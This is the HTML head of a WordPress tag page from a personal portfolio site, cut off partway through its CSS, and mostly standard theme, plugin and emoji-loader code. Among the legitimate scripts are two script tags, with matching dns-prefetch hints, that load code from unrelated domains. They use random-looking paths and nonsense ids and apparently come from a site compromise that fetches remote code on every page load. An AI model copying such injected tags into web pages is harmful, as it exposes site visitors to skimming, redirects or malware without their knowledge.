

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robbiestells.com/tag/ed-data/
body_size: 16742
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <title>ed data &#8211; Rob Steller</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; Feed" href="https://robbiestells.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; Comments Feed" href="https://robbiestells.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; ed data Tag Feed" href="https://robbiestells.com/tag/ed-data/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robbiestells.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://robbiestells.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gdprmagnificpopup-css' href='https://robbiestells.com/wp-content/plugins/be-gdpr/public/css/magnific-popup.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-gdpr-css' href='https://robbiestells.com/wp-content/plugins/be-gdpr/public/css/be-gdpr-public.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://robbiestells.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://robbiestells.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='typehub-css' href='https://robbiestells.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%7CRoboto%3A500%2C400%7CCrimson+Text%3A400italic&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://robbiestells.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://robbiestells.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://robbiestells.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://robbiestells.com/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://robbiestells.com/wp-content/themes/oshin/css/main.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/top-header.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/responsive-header.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-page-stack-top-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/page-stack-top.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://robbiestells.com/wp-content/themes/oshin/css/headers/multilevel-menu.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://robbiestells.com/wp-content/themes/oshin/css/layout.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://robbiestells.com/wp-content/themes/oshin/fonts/icomoon/style.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://robbiestells.com/wp-content/themes/oshin/css/vendor/vendor.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://robbiestells.com/wp-content/themes/oshin/fonts/fonts.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-dynamic-css' href='https://robbiestells.com/wp-content/uploads/oshine_dynamic_css/be_dynamic.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://robbiestells.com/wp-content/themes/oshin/style.css?ver=7.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='be-gdpr-js-extra'>
/* <![CDATA[ */
var beGdprConcerns = {"youtube":{"label":"Youtube","description":"Consent to display content from YouTube.","required":false},"vimeo":{"label":"Vimeo","description":"Consent to display content from Vimeo.","required":false},"gmaps":{"label":"Google Maps","description":"Consent to display content from Google Maps.","required":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/be-gdpr/public/js/be-gdpr-public.js?ver=1.1.5' id='be-gdpr-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.3.7' id='webfontloader-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/themes/oshin/js/vendor/modernizr.min.js?ver=6.3.7' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://robbiestells.com/wp-json/" /><link rel="alternate" type="application/json" href="https://robbiestells.com/wp-json/wp/v2/tags/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robbiestells.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:55px;line-height:70px;letter-spacing:0;color:#fff}h2,.h2{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:42px;line-height:63px;letter-spacing:-1px;color:#fff}h3,.h3{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:34px;line-height:50px;letter-spacing:-1px;color:#fff}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}h5,#reply-title,.h5{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:16px;letter-spacing:0;color:#fff}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:32px;letter-spacing:0;color:#fff}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:#939393}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:25px;line-height:38px;letter-spacing:0;color:#fff}.sub-title,.special-subtitle,.sub_title{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:italic;text-transform:none;font-size:15px;letter-spacing:0}#footer{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:14px;letter-spacing:0;color:#939393}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:35px;line-height:51px;letter-spacing:0;color:#777}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:25px;line-height:40px;letter-spacing:0;color:#777}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:18px;line-height:55px;letter-spacing:0;color:#fff}ul#mobile-menu ul.sub-menu a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:15px;line-height:35px;letter-spacing:0;color:#bbb}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:#fff}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:26px;letter-spacing:0;color:#a2a2a2}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap 